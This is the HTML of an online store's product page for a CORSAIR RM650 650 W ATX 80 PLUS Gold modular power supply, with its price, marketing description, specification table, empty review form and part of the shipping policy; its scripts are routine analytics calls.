                            <div class="list js-list-drop widget_wc_aelia_currencyswitcher_widget"><span>USD</span><!-- Currency Switcher v.4.9.1.201005 - Currency Selector Widget --><form method="post" class="currency_switch_form"><ul><li><button type="submit" name="aelia_cs_currency" value="EUR" class="currency_button EUR">EUR</button></li><li><button type="submit" name="aelia_cs_currency" value="GBP" class="currency_button GBP">GBP</button></li><li><button type="submit" name="aelia_cs_currency" value="USD" class="currency_button USD active">USD</button></li></ul></form></div>                        </div>

                    </div>
                </div> 
            </div>
        </div>





        <div class="box-header">
            <header class="header">
                <div class="container">
                    <div class="wrap-header">
                        <div class="row d-flex align-items-center">
                        <div class="col-auto">
                            <div class="logo">
                                <a href="/">
                                   <img style="max-height: 25px;" src="/wp-content/uploads/2024/03/avaxos_logo.svg" alt="">
                                </a>
                            </div>
                        </div>
                        <div class="col d-lg-block d-flex">


                            <div class="menu">
                                <ul>

                                        <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-553"><a href="/">Manufacturers</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-32390"><a href="https://avaxos.com/product-tag/abs/">ABS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-32391"><a href="https://avaxos.com/product-tag/amd/">AMD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-2558"><a href="https://avaxos.com/product-tag/asrock/">ASRock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-2559"><a href="https://avaxos.com/product-tag/asus/">ASUS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-2560"><a href="https://avaxos.com/product-tag/bitmain/">Bitmain</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-555"><a href="https://avaxos.com/product-tag/msi/">MSI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-2561"><a href="https://avaxos.com/product-tag/evga/">EVGA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-2562"><a href="https://avaxos.com/product-tag/gigabyte/">GIGABYTE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-2808"><a href="https://avaxos.com/product-tag/innosilicon/">INNOSILICON</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-2899"><a href="https://avaxos.com/product-tag/intel/">Intel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-2563"><a href="https://avaxos.com/product-tag/nvidia/">NVIDIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-2564"><a href="https://avaxos.com/product-tag/powercolor/">PowerColor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-2565"><a href="https://avaxos.com/product-tag/sapphire/">SAPPHIRE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-2805"><a href="https://avaxos.com/product-tag/pny/">PNY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-2896"><a href="https://avaxos.com/product-tag/xfx/">XFX</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-2897"><a href="https://avaxos.com/product-tag/zotac/">ZOTAC</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2557"><a href="https://avaxos.com/product-category/mining-machines/">Mining Machines</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2726"><a href="https://avaxos.com/product-category/mining-machines/gpu-miner/">GPU miner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2727"><a href="https://avaxos.com/product-category/mining-machines/asicminer/">ANTMiner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39773"><a href="https://avaxos.com/product-category/mining-machines/antminer-parts/">ANTMiner parts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-27271"><a href="https://avaxos.com/shop/">Components</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-547"><a href="https://avaxos.com/product-category/gpus-video-graphics-cards/">GPUs / Video Graphics Cards</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2909"><a href="https://avaxos.com/product-category/cpus/">CPUs / Processors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-550"><a href="https://avaxos.com/product-category/motherboards/">Motherboards</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2907"><a href="https://avaxos.com/product-category/memory/">Memory</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2908"><a href="https://avaxos.com/product-category/ssds/">SSDs</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30711"><a href="https://avaxos.com/product-category/ssds/internal-ssds/">Internal SSDs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30710"><a href="https://avaxos.com/product-category/ssds/external-ssds/">External SSDs</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-30713"><a href="https://avaxos.com/product-category/hard-drives/">Hard Drives</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30715"><a href="https://avaxos.com/product-category/hard-drives/desktop-internal-hard-drives/">Desktop Internal Hard Drives</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30716"><a href="https://avaxos.com/product-category/hard-drives/desktop-external-hard-drives/">Desktop External Hard Drives</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30714"><a href="https://avaxos.com/product-category/hard-drives/portable-external-hard-drives/">Portable External Hard Drives</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-551"><a href="https://avaxos.com/product-category/power-supplies/">Power Supplies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-546"><a href="https://avaxos.com/product-category/fans-pc-cooling/">Fans &amp; PC Cooling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-548"><a href="https://avaxos.com/product-category/mining-cases/">Mining Cases</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3653"><a href="https://avaxos.com/product-category/cables/">Cables</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29586"><a href="https://avaxos.com/product-category/computer_systems/desktop_computers/">Desktop Computers</a></li>

                                </ul>
                            </div>
                        </div>
                        <div class="col-auto col-right">


                            <div class="box-data">

                                <div class="box-search">
                                    <img src="https://avaxos.com/wp-content/themes/store/img/search.png" alt="">
                                    <div class="box-seach">
                                                                                <div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://avaxos.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="false" data-ajax-search="true" data-show-clear="true" data-mobile-screen="true" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="40416" data-tax="" ><form class="aws-search-form" action="https://avaxos.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6974004816c95">Search</label><input type="search" name="s" id="6974004816c95" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div>                                    </div>
                                </div>

                                <div class="wishlist_products_counter">
                                    <a href="https://avaxos.com/wishlist/"
   class="wishlist_products_counter top_wishlist-heart top_wishlist- no-txt wishlist-counter-with-products">
	<span class="wishlist_products_counter_text"></span>
			<span class="wishlist_products_counter_number"></span>
	</a>
                                </div>


                                <div class="mini-cart">
                                    <a  title="View your shopping cart" href="https://avaxos.com/cart/">
                                        <img src="https://avaxos.com/wp-content/themes/store/img/icon-cart.png" alt="">
                                        <span>0</span>
                                    </a>
                                </div>
                                <div class="box-min-cart">
                                    <div class="up_mini_cart">

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>



			<script>
			(function($) {
				$( '.remove' ).off('click', '.remove').on( 'click', function() {
					gtag( 'event', 'remove_from_cart', {
						'items': [ {
							'id': ($(this).data('product_sku')) ? ($(this).data('product_sku')) : ('#' + $(this).data('product_id')),
							'quantity': $(this).parent().parent().find( '.qty' ).val() ? $(this).parent().parent().find( '.qty' ).val() : '1',
						} ]
					} );
				});
			})(jQuery);
			</script>
		</div>
                                </div>

                                <div class="mob-btn">
                                    <span></span>
                                    <span></span>
                                    <span></span>
                                </div>

                                <!--                                  data-fancybox data-src="#js-delivery-pop" href="javascript:;" -->
                                <div
                                     country-name="#"
                                     country-code="#"

                                     class="js-delivery-pop box-flag-delivery">
                                    <span>Ship to:</span>
                                    <div class="wrap-flag">
                                        <div class="img js-img"></div>
                                    </div>

                                </div>

                            </div>
                        </div>
                    </div>
                    </div><!-- box-header -->
                </div>
            </header>
        </div>

        <div class="container box-breadcrumbs">
            <div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
                <!-- Breadcrumb NavXT 7.1.0 -->
<span property="itemListElement" typeof="ListItem">
<a property="item" typeof="WebPage" title="Go to Avaxos | Mining Equipment, Computer Systems, Computer Parts, PC Components." href="https://avaxos.com" class="home" >
<span property="name">Home</span>
</a>
<meta property="position" content="1">
</span><span class="step-b"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Products." href="https://avaxos.com/shop/" class="archive post-product-archive" ><span property="name">Products</span></a><meta property="position" content="2"></span><span class="step-b"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Power Supplies Category archives." href="https://avaxos.com/product-category/power-supplies/" class="taxonomy product_cat" ><span property="name">Power Supplies</span></a><meta property="position" content="3"></span><span class="step-b"></span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-product current-item">CORSAIR RM650 650 W ATX 80 PLUS GOLD Certified Full Modular Power Supply</span><meta property="url" content="https://avaxos.com/shop/power-supplies/corsair-rm650-650-w-atx-80-plus-gold-certified-full-modular-power-supply/"><meta property="position" content="4"></span>            </div>
        </div>


<!--        -->
	    <section class="shop-woo">
    <div class="container">
<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://avaxos.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://avaxos.com/shop/">Shop</a>&nbsp;&#47;&nbsp;<a href="https://avaxos.com/product-category/power-supplies/">Power Supplies</a>&nbsp;&#47;&nbsp;CORSAIR RM650 650 W ATX 80 PLUS GOLD Certified Full Modular Power Supply</nav>
					
			<div class="woocommerce-notices-wrapper"></div>            <script type="text/javascript">
                convead('event', 'view_product', {
                    product_id: 40416,
                    category_id: 46,
                    product_name: 'CORSAIR RM650 650 W ATX 80 PLUS GOLD Certified Full Modular Power Supply',
                    product_url: 'https://avaxos.com/shop/power-supplies/corsair-rm650-650-w-atx-80-plus-gold-certified-full-modular-power-supply/'
                });
            </script>
            <div id="product-40416" class="product type-product post-40416 status-publish first instock product_cat-power-supplies product_tag-corsair has-post-thumbnail shipping-taxable purchasable product-type-simple">

    <div class="box-product-header">

        <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">

            <img class="brend-img lozad" data-src="https://avaxos.com/wp-content/uploads/2021/09/Corsair-logo2.png" alt="">
    
    <figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://avaxos.com/wp-content/uploads/2023/01/CORSAIR-RM650-650-W-ATX-80-PLUS-GOLD-Certified-Full-Modular-Power-Supply-main-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://avaxos.com/wp-content/uploads/2023/01/CORSAIR-RM650-650-W-ATX-80-PLUS-GOLD-Certified-Full-Modular-Power-Supply-main.jpg"><img width="600" height="450" src="https://avaxos.com/wp-content/uploads/2023/01/CORSAIR-RM650-650-W-ATX-80-PLUS-GOLD-Certified-Full-Modular-Power-Supply-main-600x450.jpg" class="wp-post-image" alt="" title="CORSAIR RM650 650 W ATX 80 PLUS GOLD Certified Full Modular Power Supply main" data-caption="" data-src="https://avaxos.com/wp-content/uploads/2023/01/CORSAIR-RM650-650-W-ATX-80-PLUS-GOLD-Certified-Full-Modular-Power-Supply-main.jpg" data-large_image="https://avaxos.com/wp-content/uploads/2023/01/CORSAIR-RM650-650-W-ATX-80-PLUS-GOLD-Certified-Full-Modular-Power-Supply-main.jpg" data-large_image_width="1280" data-large_image_height="960" decoding="async" fetchpriority="high" srcset="https://avaxos.com/wp-content/uploads/2023/01/CORSAIR-RM650-650-W-ATX-80-PLUS-GOLD-Certified-Full-Modular-Power-Supply-main-600x450.jpg 600w, https://avaxos.com/wp-content/uploads/2023/01/CORSAIR-RM650-650-W-ATX-80-PLUS-GOLD-Certified-Full-Modular-Power-Supply-main-300x225.jpg 300w, https://avaxos.com/wp-content/uploads/2023/01/CORSAIR-RM650-650-W-ATX-80-PLUS-GOLD-Certified-Full-Modular-Power-Supply-main-1024x768.jpg 1024w, https://avaxos.com/wp-content/uploads/2023/01/CORSAIR-RM650-650-W-ATX-80-PLUS-GOLD-Certified-Full-Modular-Power-Supply-main-768x576.jpg 768w, https://avaxos.com/wp-content/uploads/2023/01/CORSAIR-RM650-650-W-ATX-80-PLUS-GOLD-Certified-Full-Modular-Power-Supply-main-410x308.jpg 410w, https://avaxos.com/wp-content/uploads/2023/01/CORSAIR-RM650-650-W-ATX-80-PLUS-GOLD-Certified-Full-Modular-Power-Supply-main-400x300.jpg 400w, https://avaxos.com/wp-content/uploads/2023/01/CORSAIR-RM650-650-W-ATX-80-PLUS-GOLD-Certified-Full-Modular-Power-Supply-main.jpg 1280w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb class="woocommerce-product-gallery__image"><img class="owl-lazy" data-src="https://avaxos.com/wp-content/uploads/2023/01/CORSAIR-RM650-650-W-ATX-80-PLUS-GOLD-Certified-Full-Modular-Power-Supply-gall2.jpg" alt=""></div><div data-thumb class="woocommerce-product-gallery__image"><img class="owl-lazy" data-src="https://avaxos.com/wp-content/uploads/2023/01/CORSAIR-RM650-650-W-ATX-80-PLUS-GOLD-Certified-Full-Modular-Power-Supply-gall1.jpg" alt=""></div><div data-thumb class="woocommerce-product-gallery__image"><img class="owl-lazy" data-src="https://avaxos.com/wp-content/uploads/2023/01/CORSAIR-RM650-650-W-ATX-80-PLUS-GOLD-Certified-Full-Modular-Power-Supply-gal8.jpg" alt=""></div>	</figure>
    <div class="coutn-step">
        <span class="step">1</span>/<span class="all">2</span>
    </div>
</div>

        <div class="summary entry-summary ">
                <div class="wrap-stock">
        <div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart tinvwl-woocommerce_single_product_summary"
	 data-tinvwl_product_id="40416">
	<a role="button" tabindex="0" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart no-txt  tinvwl-position-shortcode" data-tinv-wl-list="[]" data-tinv-wl-product="40416" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[0]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"></a>		<div class="tinvwl-tooltip">Add to Wishlist</div>
</div>
        <div class="box-stock instock">in stock</div>    </div>

    
<h1 class="product_title entry-title">CORSAIR RM650 650 W ATX 80 PLUS GOLD Certified Full Modular Power Supply</h1>        <div class="row d-flex align-items-center border-b-box-price">
            <div class="col-6 col-md-auto">
                <div class="row box-price style-1 ">
                    <div class="col d-flex flex-column justify-content-center"><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>119.00</bdi></span></p>
</div>
                </div>
            </div>
            <div class="col-12 col-md box-price-add-to-cart mt-xl-0 mt-2 mt-md-0">
                
	
	<form class="cart" action="https://avaxos.com/shop/power-supplies/corsair-rm650-650-w-atx-80-plus-gold-certified-full-modular-power-supply/" method="post" enctype='multipart/form-data'>
		        <div data-product_id="40416"
             style="height:60px; width:100%;"
             class='webtomizer_wcdp_single_deposit_form basic-wc-deposits-options-form'></div>
        
		<!--	<div class="quantity">-->
<!--		--><!--		<label class="screen-reader-text" for="--><!--">--><!--</label>-->
<!--		<input-->
<!--			type="number"-->
<!--			id="--><!--"-->
<!--			class="--><!--"-->
<!--			step="--><!--"-->
<!--			min="--><!--"-->
<!--			max="--><!--"-->
<!--			name="--><!--"-->
<!--			value="--><!--"-->
<!--			title="--><!--"-->
<!--			size="4"-->
<!--			placeholder="--><!--"-->
<!--			inputmode="--><!--" />-->
<!--		--><!--	</div>-->

    <div class="quantity">
                <input name="add-to-cart" type="hidden" value="40416">
        <label class="screen-reader-text" for="quantity_697400481c4f6">Quantity</label>
        <input type="button" value="-" class="qty_button minus" />
        <input
                type="number"
                id="quantity_697400481c4f6"
                class="input-text qty text"
                step="1"
                min="1"
                max="24"
                name="quantity"
                value="1"
                title="Qty"
                size="4"
                pattern="[0-9]*"
                inputmode="numeric"
                aria-labelledby="" />
        <input type="button" value="+" class="qty_button plus" />
    </div>


    
	
		<button type="submit" name="add-to-cart" value="40416" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

			</form>

	
            </div>
        </div>
    

    <div class="row box-ships-status">


        <div class="col-6 col-left">
            <strong>Ships from  <span class="js-delivery-contry"></span> </strong>        </div>

        <div class="col-6">
            <div class="box-status-text">
                    <div class="box-stock-text instock">in stock</div>            </div>
        </div>
    </div>

    <div class="row box-ships">
        <div class="col-6 box-ships-left">
<!--			<p><strong>Taxes Included</strong></p>-->
            			
        </div>
        <div class="col-6 text-right">
            <div class="box-max_stock">
                                <strong><span>248 Sold</span></strong>
                                    / Limit <span>24</span> per customer
                            </div>
        </div>
    </div>



    <div class="row">
        <div class="col-6">
                    </div>
        <div class="col-6 d-flex justify-content-end">
            <div class="box-sku">
                                    <div class="row">
                        <div class="col">
                            <div class="sku">
                                <strong class="sku-main">SKU:</strong>
                                <span class="sku-number">CP-9020194-NA</span>
                            </div>
                        </div>

                    </div>
                            </div>
        </div>
    </div>



<!--    <div class="hide">-->
<!--        <div class="clone-start-save">-->
<!--            <div class="box-save"> Save-->
<!--                <strong>-->
<!--                    --><!--                    --><!-- / --><!-- %-->
<!--                </strong>-->
<!---->
<!--            </div>-->
<!--        </div> -->
<!--		-->
<!--    </div>-->



    
        </div>

    </div><!-- box-product-header -->

    
	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Details					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
							<li class="test_tab_1_tab" id="tab-title-test_tab_1" role="tab" aria-controls="tab-test_tab_1">
					<a href="#tab-test_tab_1">
						Shipping &amp; pickup					</a>
				</li>
							<li class="test_tab_2_tab" id="tab-title-test_tab_2" role="tab" aria-controls="tab-test_tab_2">
					<a href="#tab-test_tab_2">
						Payment types					</a>
				</li>
							<li class="test_tab_3_tab" id="tab-title-test_tab_3" role="tab" aria-controls="tab-test_tab_3">
					<a href="#tab-test_tab_3">
						Returns &amp; refunds					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                                
                
<div class="row box-desc">
    <div class="editor">
        
<h1 class="has-text-align-center wp-block-heading"><strong><strong><strong>GOLD-CERTIFIED QUIET POWER</strong></strong></strong></h1>



<p>CORSAIR RM Series Fully Modular Ultra-Low Noise Power Supplies with multiple EPS12V connectors deliver consistent 80 PLUS Gold efficient power to your PC and have all the connections needed to power today’s most demanding PC upgrades.</p>



<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>


<div class="wp-block-image">
<figure class="alignright size-medium"><img decoding="async" src="[data-uri]" data-src="https://avaxos.com/wp-content/uploads/2023/01/CORSAIR-RMx-Series-2021-RM750x-CP-9020199-NA-750-W-ATX12V-EPS12V-80-PLUS-GOLD-Certified-Full-Modular-Power-Supply-3-300x225.jpg" alt="" class="wp-image-40391"/></figure>
</div>


<h2 class="wp-block-heading"><strong><strong>TUNED FOR LOW NOISE OPERATION</strong></strong></h2>



<p>A 140 mm rifle bearing fan with a specially calculated fan curve ensures that fan noise is kept to a minimum, even at full load.</p>



<h2 class="wp-block-heading"><strong>HIGH EFFICIENCY</strong></h2>



<p>With upwards of 90% peak efficiency, RM produces less noise and less heat, which means less time worrying and more time gaming.</p>



<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>


<div class="wp-block-image">
<figure class="alignleft size-medium"><img decoding="async" src="[data-uri]" data-src="https://avaxos.com/wp-content/uploads/2023/01/CORSAIR-RM650-650-W-ATX-80-PLUS-GOLD-Certified-Full-Modular-Power-Supply-1-300x225.jpg" alt="" class="wp-image-40422"/></figure>
</div>


<h2 class="wp-block-heading"><strong><strong><strong>FULLY MODULAR WITH MULTIPLE EPS12V CONNECTORS</strong></strong></strong></h2>



<p>Completely modular cables means you only connect the cables your system needs, and the wide range of included cables adds broad compatibility with modern graphics cards and motherboards.</p>



<p>Also compatible with the CORSAIR 12-pin GPU power cable for the hottest new GPUs.</p>



<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="has-text-align-center wp-block-heading"><strong>ZERO RPM FAN MODE</strong></h2>



<p class="has-text-align-center">At low and medium loads the cooling fan switches off entirely for near-silent operation. Once the action picks up, the fan activates, ensuring critical component temps stay in check.</p>



<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>


<div class="wp-block-image">
<figure class="alignright size-medium"><img decoding="async" src="[data-uri]" data-src="https://avaxos.com/wp-content/uploads/2023/01/CORSAIR-RM650-650-W-ATX-80-PLUS-GOLD-Certified-Full-Modular-Power-Supply-mainn-300x225.jpg" alt="" class="wp-image-40423"/></figure>
</div>


<h2 class="wp-block-heading"><strong><strong>TECHNOLOGY AND RELIABILITY</strong></strong></h2>



<p>For consistent, reliable power and superb electrical performance, each RMe Series power supply features a robust resonant LLC topology with DC-DC conversion and 105° rated industrial-grade capacitors.&nbsp;</p>



<p>With precise timings, RMe supports Modern Standby, ensuring extremely fast wake-from-sleep times and better low-load efficiency.</p>



<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="has-text-align-center wp-block-heading"><strong><strong><strong><strong>CERTIFICATIONS</strong></strong></strong></strong></h2>



<p class="has-text-align-center">The Cybenetics organization measures efficiency and noise levels across the PSU’s entire operational range, using more than 1,450 different load combinations.</p>



<p class="has-text-align-center">The &#8220;Gold&#8221; efficiency rating is defined as ≥87% to &lt;91% (depending on input voltage). The &#8220;A-&#8221; noise level test is measured in those same configurations to be ≥25 dBA &amp; &lt;30 dBA under noise data averaging.</p>



<div style="height:28px" aria-hidden="true" class="wp-block-spacer"></div>



<p class="has-text-align-right"><em>Visit the <a href="https://www.corsair.com/us/en/Categories/Products/Power-Supply-Units/Power-Supply-Units-Advanced/RM-Series%E2%84%A2-80-PLUS-Gold-Power-Supplies/p/CP-9020194-NA" title="https://www.corsair.com/us/en/Categories/Products/Power-Supply-Units/Power-Supply-Units-Advanced/RM-Series%E2%84%A2-80-PLUS-Gold-Power-Supplies/p/CP-9020194-NA">official manufacturer website</a> to get the complete information and specifications of this item.</em></p>
    </div>
    <div class="additional_information">
        <table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_power-supply">
			<th class="woocommerce-product-attributes-item__label">Power Supply</th>
			<td class="woocommerce-product-attributes-item__value"><p>650W</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_type">
			<th class="woocommerce-product-attributes-item__label">Type</th>
			<td class="woocommerce-product-attributes-item__value"><p>ATX</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_fans">
			<th class="woocommerce-product-attributes-item__label">Fans</th>
			<td class="woocommerce-product-attributes-item__value"><p>135mm Rifle Bearing fan</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_pci-express-connector">
			<th class="woocommerce-product-attributes-item__label">PCI-Express Connector</th>
			<td class="woocommerce-product-attributes-item__value"><p>4 x 8 pin (6+2)</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_input-voltage">
			<th class="woocommerce-product-attributes-item__label">Input Voltage</th>
			<td class="woocommerce-product-attributes-item__value"><p>100 &#8211; 240 V</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_warranty">
			<th class="woocommerce-product-attributes-item__label">Warranty</th>
			<td class="woocommerce-product-attributes-item__value"><p>Limited Warranty period (parts): 10 years Limited Warranty period (labor): 10 years</p>
</td>
		</tr>
	</table>
    </div>
</div>
                                    <img class="description-img" src="" alt="">
                			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
                                    <div class="container text-center">
                        <div class="count-reviews">
                            <span class="comments_number">
                                0 Reviews for
                            </span>
                        </div>
                        <div class="title-reviews">
                            CORSAIR RM650 650 W ATX 80 PLUS GOLD Certified Full Modular Power Supply                        </div>
                        <div class="btn-reviews">
                            <a class="pop-reviews btn style-3" href="#pop-reviews">
                                <span>Add Review</span>
                                <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14"><g><g><g/><g><path fill="#03abf3" d="M6 6V0h2v6h6v2H8v6H6V8H0V6z"/></g></g></g></svg>
                            </a>
                        </div>
                    </div>
                                
                <div id="reviews" class="woocommerce-Reviews cr-reviews-ajax-reviews">
	<div id="comments" class="cr-reviews-ajax-comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

	<div id="cr-ajax-reviews-review-form" class="cr-ajax-reviews-review-form-nc">
					<div id="review_form_wrapper">
				<div id="review_form">
						<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;CORSAIR RM650 650 W ATX 80 PLUS GOLD Certified Full Modular Power Supply&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/power-supplies/corsair-rm650-650-w-atx-80-plus-gold-certified-full-modular-power-supply/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://avaxos.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
						</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><div class="cr-upload-local-images"><div class="cr-upload-images-preview"></div><label for="cr_review_image" class="cr-upload-images-status">Upload up to 4 images for your review (GIF, PNG, JPG, JPEG):</label><input type="file" accept="image/*" multiple="multiple" name="review_image_40416[]" id="cr_review_image" data-nonce="bb43fbfe5d" data-postid="40416" /></div><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"></a><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='40416' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>
			</div>

	<div class="clear"></div>
</div>
                			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--test_tab_1 panel entry-content wc-tab" id="tab-test_tab_1" role="tabpanel" aria-labelledby="tab-title-test_tab_1">
                                
                <div class="box-desc page_container"><p><!-- wp:paragraph --></p>
<p>The most common problem with shopping online is receiving the delivery. We want our customers to enjoy their shopping experience and we are pleased to offer a range of delivery services to suit their personal needs.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Note, delivery services are subject to availability in your area, extenuating circumstances and our usual terms and conditions apply. If you are unsure, contact our customer service team who will be pleased to help you.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Avaxos ships orders from our warehouse location. On occasion orders will be fulfilled directly by the manufacturer or distributor in order to reduce the shipping time. The shipping times below refer to items labeled with an availability of In Stock.</p>
